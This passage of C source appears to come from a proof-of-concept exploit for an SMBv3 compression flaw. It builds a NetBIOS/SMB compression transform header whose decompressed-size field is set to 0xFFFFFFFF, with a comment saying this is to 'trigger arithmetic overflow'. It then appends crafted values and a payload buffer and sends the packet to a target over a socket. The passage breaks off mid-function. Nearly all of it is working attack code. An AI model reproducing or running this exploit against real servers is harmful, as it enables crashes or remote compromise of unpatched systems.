 int send_compressed(SOCKET sock, unsigned char* buffer, ULONG len) {
int err = 0;
char response[8] = { 0 };
const uint8_t buf[] = {
/* NetBIOS Wrapper */
0x00,
0x00, 0x00, 0x33,
/* SMB Header */
0xFC, 0x53, 0x4D, 0x42, /* protocol id */
0xFF, 0xFF, 0xFF, 0xFF, /* original decompressed size, trigger arithmetic overflow */
0x02, 0x00, /* compression algorithm, LZ77 */
0x00, 0x00, /* flags */
0x10, 0x00, 0x00, 0x00, /* offset */
};
uint8_t* packet = (uint8_t*)malloc(sizeof(buf) + 0x10 + len);
if (packet == NULL) {
printf("Couldn't allocate memory with malloc()\n");
return error_exit(sock, NULL);
}
memcpy(packet, buf, sizeof(buf));
*(uint64_t*)(packet + sizeof(buf)) = 0x1FF2FF00BC;
*(uint64_t*)(packet + sizeof(buf) + 0x8) = 0x1FF2FF00BC;
memcpy(packet + sizeof(buf) + 0x10, buffer, len);
if ((err = send(sock, (const char*)packet, sizeof(buf) + 0x10 + len, 0)) != SOCKET_ERROR) {
recv(sock, response, sizeof(response), 0);